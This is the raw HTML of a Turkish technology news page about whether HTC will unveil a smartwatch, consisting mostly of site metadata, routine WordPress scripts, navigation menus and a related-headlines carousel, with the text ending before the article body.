

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/
body_size: 18967
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="cc3610c08e5caf8522f3e9ec-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>HTC akıllı saat mi tanıtacak?</title><meta name="description" content="Geride b?rakt???m?z sene ak?ll? saatlerine geli?imi bak?m?ndan fazlas?yla bir sene olarak hat?ralarda kalacak. Birçok firma bu dönem içerisinde yeni ak?ll?"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="HTC akıllı saat mi tanıtacak?" /><meta property="og:description" content="Geride b?rakt???m?z sene ak?ll? saatlerine geli?imi bak?m?ndan fazlas?yla bir sene olarak hat?ralarda kalacak. Birçok firma bu dönem içerisinde yeni ak?ll?" /><meta property="og:url" content="https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="HTC" /><meta property="article:tag" content="HTC akıllı saat" /><meta property="article:tag" content="mwc 2015" /><meta property="article:section" content="Giyilebilir Teknoloji" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg" /><meta property="og:image:width" content="580" /><meta property="og:image:height" content="330" /><meta property="og:image:alt" content="HTC akıllı saat mi tanıtacak?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2015-01-20T07:26:10+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="HTC akıllı saat mi tanıtacak?" /><meta name="twitter:description" content="Geride b?rakt???m?z sene ak?ll? saatlerine geli?imi bak?m?ndan fazlas?yla bir sene olarak hat?ralarda kalacak. Birçok firma bu dönem içerisinde yeni ak?ll?" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg","width":"580","height":"330","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#webpage","url":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/","name":"HTC ak\u0131ll\u0131 saat mi tan\u0131tacak?","datePublished":"2015-01-20T07:26:10+03:00","dateModified":"2015-01-20T07:26:10+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"HTC ak\u0131ll\u0131 saat mi tan\u0131tacak?","datePublished":"2015-01-20T07:26:10+03:00","dateModified":"2015-01-20T07:26:10+03:00","articleSection":"Giyilebilir Teknoloji, Mobil","author":{"@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Geride b?rakt???m?z sene ak?ll? saatlerine geli?imi bak?m?ndan fazlas?yla bir sene olarak hat?ralarda kalacak. Bir\u00e7ok firma bu d\u00f6nem i\u00e7erisinde yeni ak?ll?","name":"HTC ak\u0131ll\u0131 saat mi tan\u0131tacak?","@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; HTC akıllı saat mi tanıtacak? yorum akışı" href="https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fhtc-akilli-saat-mi-tanitacak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fhtc-akilli-saat-mi-tanitacak%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/cf11b9e244bd5a4f22f1b4a335865824.css?ver=1f201" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/6359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=6359' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-6359 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/textblade-manyetik-klavye/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/textblade-manyetik-klavye/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">TextBlade Manyetik Klavye</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/sony-kanadadan-cekiliyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/sony-kanadadan-cekiliyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2015/01/sony-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/sony-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2015/01/sony-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Sony, Kanada'dan çekiliyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/turkiyede-15-yas-alti-sosyal-medya-yasagi-uygulanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Türkiye&#039;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-360x270.avif 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Türkiye&#8217;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
